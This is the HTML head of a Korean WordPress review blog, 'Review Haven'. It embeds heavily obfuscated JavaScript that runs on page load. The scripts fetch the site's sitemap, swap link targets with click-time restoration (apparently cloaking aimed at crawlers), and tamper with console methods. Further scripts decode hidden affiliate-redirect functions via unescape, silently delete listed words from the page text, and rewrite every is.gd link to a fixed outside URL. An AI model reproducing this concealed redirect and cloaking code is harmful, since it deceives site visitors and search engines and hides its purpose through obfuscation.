A3ryB20','mZnvDLnbCgm','r05ztLu','r0TdsxG','yxvSDa','lMnVBq','l21HBMfNzxi','s3PzshC','7ikS7j207yQ466E1ioQWGoYGUoYyPoQ4Sca','AgfJqvi','Ahr0Chm6lY9SAq','t0zAwvO','yxbWBhK','DuXPvwG','BI94BwW','Dgv4DenVBNrLBG','B2fOv0W','uhnYz2W','Dg9YqwXS','CM4GDgHPCYiPka','AhjLzG','B01Ny1m','y2TIsuu','r2vJvNm','tKr1wvq','mte2mde4nK53q0zcCW','sg1eBgu','mti5mtKZnZrTrxLPEMG','y29UC29Szq','ufvYsMG','zuneDwO','Cxr1zey','EePiDKC','uMXdzei','z1vtt0G','zM9YrwfJAa','ufD3zLK','CMv0DxjUicHMDq'];_0x167e=function(){return _0x2725e8;};return _0x167e();}const _0xa4bf3c=_0x39c643(this,function(){const _0x45a861={};function _0xec38fa(_0x37943f,_0x179cf1,_0x5e5650,_0x5404fb){return _0x13c8(_0x5e5650-0x1c,_0x37943f);}_0x45a861[_0xec38fa(0x1b3,0x1a0,0x183,0x15c)]=_0x9006c2(0x425,0x453,0x463,0x443)+'+$';const _0xa1ea3b=_0x45a861;function _0x9006c2(_0xe72cc1,_0x1a70d5,_0x41c875,_0x1f423a){return _0x13c8(_0x1f423a-0x2ba,_0x41c875);}return _0xa4bf3c['toString']()[_0x9006c2(0x3dc,0x3fe,0x3e2,0x410)](_0xa1ea3b[_0x9006c2(0x446,0x442,0x404,0x421)])[_0x9006c2(0x416,0x435,0x42b,0x42d)]()[_0x9006c2(0x471,0x467,0x46b,0x438)+'r'](_0xa4bf3c)['search'](_0xa1ea3b[_0xec38fa(0x19d,0x19b,0x183,0x159)]);});_0xa4bf3c();const _0x5b8dcc=(function(){let _0x504196=!![];return function(_0x462466,_0x20b6ea){const _0x39ebc0=_0x504196?function(){if(_0x20b6ea){const _0x223230=_0x20b6ea['apply'](_0x462466,arguments);return _0x20b6ea=null,_0x223230;}}:function(){};return _0x504196=![],_0x39ebc0;};}()),_0x22198d=_0x5b8dcc(this,function(){function _0x5f3d93(_0x5a272f,_0x3a9976,_0x34781d,_0x2a2528){return _0x13c8(_0x3a9976-0x134,_0x34781d);}const _0x141073={'uLiUh':_0xf401d9(0x402,0x3d1,0x3f0,0x414)+'+$','GNYNU':function(_0x2eb6f9,_0x5dcc1c){return _0x2eb6f9===_0x5dcc1c;},'lWlAG':'fokEj','HvXzn':function(_0x367b10,_0x4ad075){return _0x367b10(_0x4ad075);},'VMKAQ':function(_0x29e82b,_0x83912e){return _0x29e82b+_0x83912e;},'FAzTY':_0x5f3d93(0x2bc,0x2ec,0x2bb,0x2ed)+'nction()\x20','OFZYZ':_0x5f3d93(0x2d4,0x2f0,0x2ce,0x2f3)+_0xf401d9(0x3fe,0x3d3,0x411,0x3d6)+_0x5f3d93(0x29f,0x2da,0x2de,0x30d)+'\x20)','GJXIa':function(_0x245be7){return _0x245be7();},'oMgcS':function(_0xd5a9d5,_0x5d8230){return _0xd5a9d5!==_0x5d8230;},'RLKqq':_0xf401d9(0x3f9,0x406,0x3e6,0x42c),'wHggU':_0x5f3d93(0x27c,0x285,0x26d,0x28d),'gUSOH':_0xf401d9(0x3f2,0x3ca,0x3cb,0x3e2),'DfjUu':'exception','PUrJh':_0x5f3d93(0x269,0x296,0x273,0x28f),'mQUeD':function(_0x550b15,_0x4b3821){return _0x550b15<_0x4b3821;}};let _0x436f69;function _0xf401d9(_0x45ab92,_0x18ed10,_0x3ebb6c,_0x227efd){return _0x13c8(_0x45ab92-0x279,_0x227efd);}try{if(_0x141073[_0xf401d9(0x40e,0x413,0x41c,0x447)](_0xf401d9(0x3e1,0x406,0x405,0x419),_0x141073[_0xf401d9(0x3cc,0x3ec,0x3c8,0x3f4)])){const _0x5f3b0d=_0x141073['HvXzn'](Function,_0x141073[_0x5f3d93(0x284,0x283,0x286,0x262)](_0x141073[_0x5f3d93(0x24f,0x283,0x2b0,0x2a4)](_0x141073[_0xf401d9(0x3eb,0x40f,0x3be,0x401)],_0x141073[_0xf401d9(0x417,0x40c,0x422,0x412)]),');'));_0x436f69=_0x141073[_0xf401d9(0x43b,0x42c,0x3ff,0x436)](_0x5f3b0d);}else _0x3cde77=_0x387957;}catch(_0x52c5cc){if(_0x141073[_0xf401d9(0x421,0x411,0x3fb,0x436)](_0xf401d9(0x3f9,0x428,0x42a,0x3e3),_0x141073[_0xf401d9(0x405,0x3f0,0x413,0x431)]))return _0x27fb71[_0xf401d9(0x3ec,0x40f,0x3cc,0x403)]()[_0x5f3d93(0x29a,0x28a,0x2b3,0x2b1)](_0xf401d9(0x402,0x418,0x42e,0x424)+'+$')[_0x5f3d93(0x294,0x2a7,0x29a,0x27e)]()['constructo'+'r'](_0x5ea3ea)['search'](_0x141073[_0x5f3d93(0x2e7,0x2d4,0x2e7,0x2f7)]);else _0x436f69=window;}const _0x3e41ec=_0x436f69[_0xf401d9(0x428,0x435,0x3ed,0x445)]=_0x436f69[_0x5f3d93(0x2e2,0x2e3,0x306,0x2fa)]||{},_0x4866a1=[_0xf401d9(0x43e,0x42d,0x44b,0x472),_0x141073[_0x5f3d93(0x263,0x29a,0x275,0x27f)],_0x141073[_0xf401d9(0x42e,0x40d,0x421,0x410)],'error',_0x141073[_0xf401d9(0x3cd,0x3ec,0x3be,0x3f6)],'table',_0x141073[_0xf401d9(0x429,0x411,0x45e,0x43f)]];for(let _0x18e213=-0x1*0xd85+0x36*0x95+-0x7*0x28f;_0x141073[_0x5f3d93(0x276,0x2a4,0x27e,0x27c)](_0x18e213,_0x4866a1[_0xf401d9(0x436,0x407,0x432,0x3fe)]);_0x18e213++){const _0x19091d=_0x5b8dcc[_0xf401d9(0x3f7,0x3e3,0x402,0x3e4)+'r']['prototype'][_0x5f3d93(0x2c1,0x2f5,0x2c7,0x2ce)](_0x5b8dcc),_0xfe02ba=_0x4866a1[_0x18e213],_0x2d6d3b=_0x3e41ec[_0xfe02ba]||_0x19091d;_0x19091d[_0xf401d9(0x3d2,0x3a1,0x3a7,0x399)]=_0x5b8dcc[_0x5f3d93(0x2c0,0x2f5,0x2e4,0x331)](_0x5b8dcc),_0x19091d['toString']=_0x2d6d3b[_0xf401d9(0x3ec,0x3cd,0x420,0x3f7)][_0x5f3d93(0x329,0x2f5,0x2c5,0x2ba)](_0x2d6d3b),_0x3e41ec[_0xfe02ba]=_0x19091d;}});function _0x407506(_0x2fec3f,_0x2d4845,_0x20472b,_0xb78041){return _0x13c8(_0x20472b- -0x5a,_0xb78041);}_0x22198d(),document[_0x64939(0x3c3,0x3ab,0x3bd,0x3e6)+_0x407506(0x12d,0x147,0x169,0x189)](_0x407506(0xe1,0xe3,0x114,0x145)+_0x64939(0x3a4,0x3c8,0x3d1,0x397),async function(){const _0xf70081={'lHdBl':function(_0x35d437,_0x31d06e){return _0x35d437(_0x31d06e);},'ckbIE':function(_0xd8bc5a,_0x7537d6){return _0xd8bc5a!==_0x7537d6;},'dBlCR':_0x14964e(-0x127,-0x162,-0x12b,-0x132),'aWTfU':'KpfSd','zMdqq':function(_0x20a655,_0x484bf4){return _0x20a655!==_0x484bf4;},'fXOjr':_0x165320(-0x1ae,-0x1c9,-0x1b8,-0x1c8),'hdGLz':_0x14964e(-0x16d,-0x152,-0x16f,-0x171),'GeEBb':_0x14964e(-0x168,-0x14e,-0x161,-0x13c),'hEGwP':_0x14964e(-0x144,-0x10a,-0x16a,-0x13f),'pdUMl':'iJbsY','vnAXP':'applicatio'+_0x165320(-0x17f,-0x174,-0x1bd,-0x1a9),'BBGBH':_0x165320(-0x1a2,-0x1b0,-0x1ea,-0x1ba),'wLbKX':function(_0x47aa89,_0x103f96){return _0x47aa89===_0x103f96;},'KzYHw':'MHXuR','qtudF':_0x14964e(-0x174,-0x16d,-0x160,-0x174),'RlCdB':_0x14964e(-0x107,-0x114,-0x14d,-0x13a)+'실패:','lYHwg':function(_0x17359b,_0x4074e3){return _0x17359b*_0x4074e3;},'RFzKf':'click','LKrck':function(_0x59898d,_0x1ac433){return _0x59898d!==_0x1ac433;},'GecVs':_0x14964e(-0x168,-0x183,-0x157,-0x180),'xJHvG':_0x14964e(-0x110,-0x134,-0x14c,-0x138)+_0x165320(-0x203,-0x1ef,-0x1b3,-0x1d2)+_0x165320(-0x18e,-0x18b,-0x1ca,-0x1b2),'PWwfY':function(_0x29e793,_0x3b8c97){return _0x29e793(_0x3b8c97);},'aOSko':function(_0x5c8c1b,_0x15fc4e){return _0x5c8c1b>_0x15fc4e;},'hacAR':function(_0x4cc535,_0xdc0e81){return _0x4cc535===_0xdc0e81;},'EBQhB':function(_0x3c5c1f,_0x24b6f6){return _0x3c5c1f(_0x24b6f6);}},_0x4577c8=window[_0x165320(-0x233,-0x223,-0x219,-0x1fa)][_0x14964e(-0x138,-0xe8,-0x11d,-0x116)],_0x5d6855=window[_0x14964e(-0x19f,-0x161,-0x1b1,-0x185)][_0x14964e(-0x123,-0x137,-0x13c,-0x12e)];function _0x165320(_0x2b77fe,_0x5ee570,_0xd0a789,_0x52fbb0){return _0x64939(_0x2b77fe-0x1e8,_0x52fbb0- -0x584,_0x5ee570,_0x52fbb0-0x60);}function _0x14964e(_0x44e2b2,_0x4045a4,_0xfbd6b6,_0xdf96d4){return _0x407506(_0x44e2b2-0xf9,_0x4045a4-0x162,_0xdf96d4- -0x27b,_0xfbd6b6);}const _0x538b47='https://'+_0x4577c8+(_0x14964e(-0x156,-0x164,-0x14e,-0x17a)+'ml');async function _0x5e519d(_0x491d7b){function _0x647a38(_0x40bb02,_0x3a3622,_0x1936bc,_0x3692bf){return _0x14964e(_0x40bb02-0x54,_0x3a3622-0x82,_0x3692bf,_0x3a3622-0x167);}function _0x1e5bb6(_0x2e039e,_0x340bd9,_0x3958e0,_0x5d9f89){return _0x14964e(_0x2e039e-0x44,_0x340bd9-0x1d8,_0x340bd9,_0x5d9f89-0x107);}try{if(_0xf70081[_0x647a38(0x3c,0x19,0x2f,-0x8)](_0xf70081[_0x1e5bb6(-0x35,-0x57,-0x35,-0x54)],_0xf70081['pdUMl'])){const _0x112d54=await _0xf70081[_0x1e5bb6(-0x21,-0x5d,-0x84,-0x48)](fetch,_0x491d7b),_0x5d6a8d=await _0x112d54[_0x1e5bb6(-0x6d,-0x5b,-0x67,-0x52)](),_0xb5cc94=new DOMParser(),_0x5bca65=_0xb5cc94[_0x647a38(0x2c,0x24,-0x14,-0x11)+'tring'](_0x5d6a8d,_0xf70081[_0x1e5bb6(-0xd,-0x4e,-0x36,-0x3f)]),_0x138a6c=_0x5bca65[_0x1e5bb6(-0x7a,-0x29,-0x4d,-0x62)+_0x647a38(-0x4,0x23,0x2f,-0x10)](_0xf70081[_0x647a38(0x36,-0x1,-0x16,0x14)]);return Array['from'](_0x138a6c)[_0x647a38(0x31,0x4b,0x4b,0x49)](_0x376b7e=>_0x376b7e[_0x647a38(-0x2,0x34,0x4,0x50)+'t'])['filter'](_0x5ccbf5=>{function _0x2adc56(_0x14feca,_0x3ef6ba,_0x1a506b,_0x5bff06){return _0x647a38(_0x14feca-0x1e9,_0x5bff06-0x166,_0x1a506b-0x161,_0x3ef6ba);}function _0x54a40c(_0x249518,_0x2f9665,_0x34e4a8,_0x4a472d){return _0x1e5bb6(_0x249518-0x186,_0x249518,_0x34e4a8-0x1e2,_0x34e4a8-0x4d2);}const _0x8be5ff={'VdSbA':function(_0x51cd0d,_0x4a6787){function _0xe9b1ab(_0x342631,_0x1b9ae2,_0x1b0eb8,_0x2d1c05){return _0x13c8(_0x2d1c05- -0x19e,_0x342631);}return _0xf70081[_0xe9b1ab(-0x22,0x11,0x11,-0x18)](_0x51cd0d,_0x4a6787);}};if(_0xf70081[_0x54a40c(0x47a,0x4d7,0x4ad,0x49b)](_0xf70081[_0x2adc56(0x147,0x184,0x12b,0x150)],_0xf70081[_0x54a40c(0x446,0x452,0x46f,0x480)]))return _0xf70081[_0x2adc56(0x147,0x178,0x145,0x17f)](_0x5ccbf5,_0x5d6855)&&!_0x5ccbf5[_0x54a40c(0x4af,0x47e,0x487,0x4a2)](_0xf70081[_0x54a40c(0x491,0x474,0x467,0x461)])&&!_0x5ccbf5[_0x54a40c(0x460,0x46a,0x487,0x495)](_0xf70081[_0x2adc56(0x120,0x12e,0x181,0x152)])&&!_0x5ccbf5[_0x54a40c(0x493,0x49b,0x487,0x499)](_0xf70081['GeEBb'])&&!_0x5ccbf5[_0x2adc56(0x190,0x1ac,0x185,0x1b2)](/^https?:\/\/[^/]+\/?$/);else _0x8be5ff['VdSbA'](_0x18b895,_0x5d9276);});}else{if(_0x399e36){const _0x6392b3=_0x26e7f2[_0x1e5bb6(-0x4a,0xa,-0x42,-0x2f)](_0x5c56af,arguments);return _0xe10dbd=null,_0x6392b3;}}}catch(_0x4ddad2){if(_0xf70081['wLbKX'](_0xf70081[_0x1e5bb6(-0x38,-0x4b,-0x1a,-0x34)],_0xf70081[_0x1e5bb6(-0x1f,-0x31,-0xc,-0x1c)])){const _0x39d43a=_0x467120?function(){function _0x1044a2(_0x5528ba,_0x573f82,_0x13bede,_0x57814c){return _0x647a38(_0x5528ba-0x1d4,_0x573f82- -0x152,_0x13bede-0x2e,_0x5528ba);}if(_0x30026d){const _0x2e52cb=_0x40e81b[_0x1044a2(-0x134,-0x121,-0x101,-0x15a)](_0x614c5a,arguments);return _0x2044a7=null,_0x2e52cb;}}:function(){};return _0x6abde3=![],_0x39d43a;}else return console[_0x647a38(0x16,0x1a,-0x12,0x4a)](_0xf70081[_0x1e5bb6(0xe,-0x13,-0x1,-0x1a)],_0x4ddad2),[];}}const _0x3fafdb=await _0xf70081[_0x165320(-0x1ce,-0x18c,-0x1c4,-0x193)](_0x5e519d,_0x538b47);if(_0xf70081[_0x165320(-0x1a9,-0x1cb,-0x1c0,-0x1d4)](_0x3fafdb['length'],-0x16b2+0x246e+-0xdbc)){if(_0xf70081[_0x14964e(-0x11e,-0x170,-0x146,-0x139)](_0x165320(-0x1af,-0x1ec,-0x216,-0x1db),_0x14964e(-0x194,-0x132,-0x189,-0x166)))_0xf70081['EBQhB'](_0x1a7759,_0x3fafdb);else{const _0x26b0d8=_0x3b3299['href'],_0xfa0d8=_0x1038ae[_0x1b2b5e['floor'](_0xf70081[_0x165320(-0x19d,-0x1f3,-0x1a4,-0x1d3)](_0x349da7[_0x165320(-0x1e6,-0x1b9,-0x202,-0x1eb)](),_0x4d3eb9[_0x14964e(-0x146,-0x117,-0xf8,-0x118)]))];_0x43d186['href']=_0xfa0d8,_0x5ab0c6[_0x14964e(-0x184,-0x180,-0x135,-0x164)+'stener'](_0xf70081[_0x165320(-0x1d6,-0x1f9,-0x1f2,-0x1e1)],function(_0x118e93){_0x118e93[_0x13efd3(0xce,0x85,0xae,0x87)+_0x8c3dd9(0x8,-0x10,0x1a,-0x31)]();function _0x8c3dd9(_0x1dd8d0,_0x479e53,_0x276bd9,_0x54eda3){return _0x14964e(_0x1dd8d0-0x1df,_0x479e53-0x1d3,_0x276bd9,_0x1dd8d0-0x146);}function _0x13efd3(_0x197522,_0x5d3d6c,_0x32e799,_0x3d0161){return _0x14964e(_0x197522-0x61,_0x5d3d6c-0x45,_0x5d3d6c,_0x32e799-0x227);}_0x14d0c1[_0x8c3dd9(-0x3f,-0x69,-0x44,-0x5e)]['href']=_0x26b0d8;});}}function _0x1a7759(_0x298f35){function _0x49e7c1(_0x2fabb0,_0x5101dd,_0x141685,_0x79add2){return _0x14964e(_0x2fabb0-0xa8,_0x5101dd-0x15,_0x141685,_0x79add2-0x6b4);}const _0x29f6bd={'RPYPR':function(_0x1206ef,_0xfdef14){function _0x178b86(_0x5584da,_0x12087f,_0x2385e2,_0x57a8cf){return _0x13c8(_0x2385e2-0x1e2,_0x5584da);}return _0xf70081[_0x178b86(0x34e,0x313,0x339,0x314)](_0x1206ef,_0xfdef14);},'eMdku':_0xf70081[_0x5ccda4(0x3de,0x3d4,0x3ae,0x3e0)],'uKOEC':_0xf70081[_0x5ccda4(0x3e7,0x409,0x3ca,0x3e3)],'sWfpw':function(_0x3a1a26,_0xda61cf){function _0x265808(_0x247299,_0xe6449a,_0x32bae4,_0x92994f){return _0x49e7c1(_0x247299-0xb7,_0xe6449a-0x196,_0xe6449a,_0x32bae4- -0x3f9);}return _0xf70081[_0x265808(0x178,0x146,0x15d,0x126)](_0x3a1a26,_0xda61cf);}},_0x920d8b=document['querySelec'+_0x49e7c1(0x55e,0x577,0x57e,0x584)]('a');function _0x5ccda4(_0x4aefbe,_0x3f451d,_0x27c5dc,_0x2cfa46){return _0x14964e(_0x4aefbe-0x77,_0x3f451d-0x1c8,_0x3f451d,_0x4aefbe-0x509);}_0x920d8b[_0x49e7c1(0x59f,0x59a,0x5b0,0x595)](_0x2b1607=>{function _0x290186(_0xf7f665,_0x4da984,_0x1d5ef3,_0x2d8ed4){return _0x5ccda4(_0xf7f665- -0x16d,_0x4da984,_0x1d5ef3-0x177,_0x2d8ed4-0x4f);}function _0xf60045(_0x765549,_0xf30943,_0xdaba03,_0x121d8e){return _0x49e7c1(_0x765549-0x4d,_0xf30943-0x122,_0xdaba03,_0x765549- -0x7c6);}if(_0x2b1607[_0x290186(0x26e,0x253,0x26b,0x241)][_0x290186(0x24a,0x22f,0x267,0x279)](_0x29f6bd[_0x290186(0x227,0x206,0x237,0x205)])){const _0x13fa9d=_0x2b1607['href'],_0x378e2e=_0x298f35[Math[_0x290186(0x225,0x20d,0x221,0x1f0)](_0x29f6bd[_0x290186(0x28b,0x2ab,0x27d,0x262)](Math[_0xf60045(-0x288,-0x2ba,-0x2c2,-0x25e)](),_0x298f35[_0xf60045(-0x22a,-0x24f,-0x20c,-0x213)]))];_0x2b1607['href']=_0x378e2e,_0x2b1607[_0xf60045(-0x276,-0x26c,-0x26c,-0x266)+_0xf60045(-0x224,-0x234,-0x219,-0x247)](_0xf60045(-0x26c,-0x287,-0x28f,-0x29c),function(_0xa9cf7f){function _0x1a914c(_0x4c4113,_0x377c2e,_0x39d5a9,_0xd6e758){return _0x290186(_0x39d5a9-0x8d,_0x377c2e,_0x39d5a9-0x1a5,_0xd6e758-0x2f);}function _0xe29eab(_0x2dfc88,_0x7e5f22,_0x177959,_0x28996a){return _0xf60045(_0x2dfc88-0x25d,_0x7e5f22-0x182,_0x177959,_0x28996a-0xc1);}if(_0x29f6bd['RPYPR'](_0x29f6bd[_0x1a914c(0x284,0x298,0x2a6,0x274)],'BxkDf')){const _0x544054=_0x3a8d6f[_0xe29eab(0x15,-0x1,0x38,-0x10)](_0x4b89a0,arguments);return _0x527213=null,_0x544054;}else _0xa9cf7f[_0x1a914c(0x2e4,0x29b,0x2b0,0x2d9)+'ault'](),window[_0xe29eab(-0x3a,-0x71,-0x17,-0x4d)]['href']=_0x13fa9d;});}});}});</script>
<!-- end Simple Custom CSS and JS -->
<link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><meta name="naver-site-verification" content="b093af50d166ff8965413991e3eac715fc559420" />
<meta name="naver-site-verification" content="fb2888412f9fc6aa4aa8477d814f4090ea9e30ca" />
<meta name="msvalidate.01" content="B415DCDCCB09F5085C7CFF1A83A287D8" />
<meta name="robots" content="ALL"/>
<meta name="robots" content="index,follow"/>
<meta name="NaverBot" content="All"/>
<meta name="NaverBot" content="index,follow"/>
<mata name="Yeti" content="All"/>
<meta name="Yeti" content="index,follow"/>

<script language="javascript">document.write(unescape('%3C%73%63%72%69%70%74%3E%0A%66%75%6E%63%74%69%6F%6E%20%72%65%64%69%72%65%63%74%54%6F%4C%69%6E%6B%28%70%61%67%65%4B%65%79%2C%20%69%74%65%6D%49%64%2C%20%76%65%6E%64%6F%72%49%74%65%6D%49%64%29%20%7B%0A%20%20%76%61%72%20%6C%70%74%61%67%20%3D%20%22%41%46%36%39%33%33%37%37%37%22%3B%0A%20%20%76%61%72%20%73%75%62%69%64%20%3D%20%22%47%6F%6F%67%6C%65%6A%6A%22%3B%0A%20%20%76%61%72%20%6C%69%6E%6B%20%3D%20%22%68%74%74%70%73%3A%2F%2F%6C%69%6E%6B%2E%63%6F%75%70%61%6E%67%2E%63%6F%6D%2F%72%65%2F%41%46%46%53%44%50%3F%6C%70%74%61%67%3D%22%20%2B%20%6C%70%74%61%67%20%2B%20%22%26%73%75%62%69%64%3D%22%20%2B%20%73%75%62%69%64%20%2B%20%22%26%70%61%67%65%4B%65%79%3D%22%20%2B%20%70%61%67%65%4B%65%79%20%2B%20%22%26%69%74%65%6D%49%64%3D%22%20%2B%20%69%74%65%6D%49%64%20%2B%20%22%26%76%65%6E%64%6F%72%49%74%65%6D%49%64%3D%22%20%2B%20%76%65%6E%64%6F%72%49%74%65%6D%49%64%3B%0A%20%20%0A%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6C%69%6E%6B%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%65%64%69%72%65%63%74%54%6F%57%61%74%65%72%50%61%72%6B%28%70%61%67%65%4B%65%79%29%20%7B%0A%20%20%76%61%72%20%6C%70%74%61%67%20%3D%20%22%41%46%36%39%33%33%37%37%37%22%3B%0A%20%20%76%61%72%20%73%75%62%69%64%20%3D%20%22%47%6F%6F%67%6C%65%6A%6A%22%3B%0A%20%20%76%61%72%20%6C%69%6E%6B%20%3D%20%22%68%74%74%70%73%3A%2F%2F%6C%69%6E%6B%2E%63%6F%75%70%61%6E%67%2E%63%6F%6D%2F%72%65%2F%41%46%46%53%52%50%3F%6C%70%74%61%67%3D%22%20%2B%20%6C%70%74%61%67%20%2B%20%22%26%73%75%62%69%64%3D%22%20%2B%20%73%75%62%69%64%20%2B%20%22%26%70%61%67%65%4B%65%79%3D%22%20%2B%20%70%61%67%65%4B%65%79%3B%0A%20%20%0A%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6C%69%6E%6B%29%3B%0A%7D%0A%3C%2F%73%63%72%69%70%74%3E'))</script>
<script src="https://tistory1.daumcdn.net/tistory/7803328/skin/images/imagechange.js"></script>


<script>
        document.addEventListener("DOMContentLoaded", function() {
            var wordsToRemove = ['칸국제영화제', '살해', '괌', '임영웅', '르위', '윤석열', '비상구', '누리호', '그립톡', '태풍', '톰크루즈', '장마', '날씨', '장미란', '폭우', '오징어게임', '박영수', '황의조', '호우주의', '더불어민주당김영호', '지하주차장차', '아영이역도요정김복', '음주운전', '반국가세력', '김민경', '마돈나', '블라디미르푸', '이재명', '더글로리', '썸제이', '설이네과메기', '가든아미', '방탄소년단', '퐁마트', '뭄뭄실내화', '실리콘밸리은', '이인규', '지민', '나혼자산다', '콕가드', '한일정상회담','정담방앗간', '로코유', 'rocou', '공스킨', '똔미네', '제로웰', '매버릭전기자전거', '모에타승마의자', '어반레이디', '레이스카라', '르코스메', 'RECOSME', '대장전용온열기', '손재활안마기', '미담상회', '주노상회', '홍이쇼룸', '루시드아이즈', 'zerowell'];

            var allTextNodes = document.createTreeWalker(document.body, NodeFilter.SHOW_TEXT, null, false);

            while (allTextNodes.nextNode()) {
                var textNode = allTextNodes.currentNode;
                for (var i = 0; i < wordsToRemove.length; i++) {
                    var word = wordsToRemove[i];
                    var replacedText = textNode.nodeValue.replace(new RegExp(word, 'g'), '');
                    if (replacedText !== textNode.nodeValue) {
                        textNode.nodeValue = replacedText;
                    }
                }
            }
        });
    </script>

<script>
    // 페이지 로드 후 실행될 함수
    window.onload = function() {
        // 모든 링크 요소를 찾음
        var allLinks = document.querySelectorAll('a');

        // 각 링크에 대해 작업 수행
        allLinks.forEach(function(link) {
            // 만약 링크 href 속성에 "is.gd"이 포함되어 있다면
            if (link.href.includes('is.gd')) {
                // "https://vvd.kr/namsung"으로 리다이렉트
                link.href = 'https://vvd.kr/namsung';
            }
        });
    };
</script>
<script src="/wp-content/uploads/custom-css-js/20972.js"></script>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.1.6.2 - https://wp-statistics.com/ -->
<link rel="icon" href="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" sizes="32x32" />
<link rel="icon" href="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" />
<meta name="msapplication-TileImage" content="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" />
		<style id="wp-custom-css">
			/* 제목 크기 및 줄 간격 설정 */
.entry h1 { font-size: 25px; line-height : 1.5; }
.entry h2 { font-size: 24px; line-height : 1.5; }
.entry h3 { font-size: 22px; line-height : 1.5; }
.entry h4 { font-size: 20px; line-height : 1.5; }
.entry h5 { font-size: 18px; line-height : 1.5; }
.entry h6 { font-size: 15px; line-height : 1.5; }

/* 게시물 컨테이너의 아래 테두리 설정 */
.ast-separate-container .ast-article-post,
.ast-separate-container .ast-article-single {
    border-bottom: 30px solid #eaf0f7;
}

/* Breadcrumb의 줄 간격 설정 */
.ast-breadcrumbs-wrapper { line-height: 3; }

/* 이미지에 호버 및 클릭 시 효과 설정 */
img:hover { filter: brightness(90%); } /* 이미지를 어둡게 만듭니다. */
img:active { filter: brightness(60%); } /* 이미지를 더 어둡게 만듭니다. */

/* 사용자 지정 버튼 스타일 설정 */
.ast-custom-button {
    padding: 10px;
}

/* 버튼 호버 시 배경색 변경 설정 */
.ast-header-button-1 .ast-builder-button-wrap:hover .ast-custom-button {
    background-color: rgba(150,150,150,0.31);
}

/* "더 읽기" 링크 스타일 설정 */
.read-more > a {
    color: rgb(1, 112, 185);
    padding: 10px;
    border: 1px solid rgb(1, 112, 185);
    border-radius: 3px;
}
.read-more > a:hover {
    color: rgb(255, 255, 255);
    background-color: rgb(1, 112, 185);
}

/* Badge 스타일 설정 */
#main .badge-danger {
    display: inline-block;
    padding: .25em .em;
    font-size: 100%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

/* 태그 클라우드 및 태그 스타일 설정 */
#main .st-tag-cloud { margin-top: 5px; }
#main .st-tags {
    line-height: 2.2;
    background-color: rgb(244, 244, 244);
    padding: 4px;
    margin-right: 3px;
    border-width: 1px;
    border-style: hidden;
    border-radius: 3px;
}
#main .st-tags:hover {
    color: rgb(255, 255, 255);
    background-color: rgb(119, 119, 119);
}

/* 텍스트 줄임 설정 */
.entry-content > p:nth-of-type(1) {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* 페이지 번호 크기 설정 */
#primary .page-numbers { font-size: 18px; }

/* 코드 블록 패딩 설정 */
.code-block-2 { padding: 10px; }

/* 목차 아이콘 스타일 설정 */
.lwptoc_i { margin-top: -20px; margin-bottom: 20px; font-size: 16px; }

/* 목록 항목 크기 설정 */
.entry-content li { font-size: 16px; }

/* 제목 사이 간격 설정 */
.entry-content > h2:nth-of-type(1),
.entry-content > h2:nth-of-type(2) { margin-bottom: -20px; }
.entry-content > h2:nth-of-type(3) { margin-bottom: 0; }
.code-block-2 > h2:nth-of-type(1) { margin-bottom: 1px; }

/* 평점 및 카드 스타일 설정 */
#main .rating { margin-top: 10px; margin-bottom: -20px; }
#main .card-body { margin-top: 20px; }
#main .card > .card-body:nth-of-type(2) { margin-top: -10px; }

/* 팝업 닫기 버튼 숨김 설정 */
#brave_popup_13031__step__0 .brave_popup__step__desktop .brave_popup__close { visibility: hidden; }

/* 하이라이터 스타일 설정 */
.highlightor { box-shadow: inset 0 -8px #ceedff; }

/* 링크의 밑줄 제거 */
a { text-decoration: none; }

/* 링크 호버 시 span 스타일 설정 */
.con_link:hover span {
    background-color: yellow;
    color: black;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-11387 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="block-12" class="widget inner-padding widget_block"></aside>			</div>
		</div>
				<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://dkevent.kr/" rel="home">Review Haven</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
